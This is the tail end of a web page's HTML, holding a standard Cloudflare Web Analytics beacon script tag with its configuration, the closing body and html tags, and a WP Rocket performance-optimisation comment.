<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8e8d075fe4a542b88d8ecf84c68bf21f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->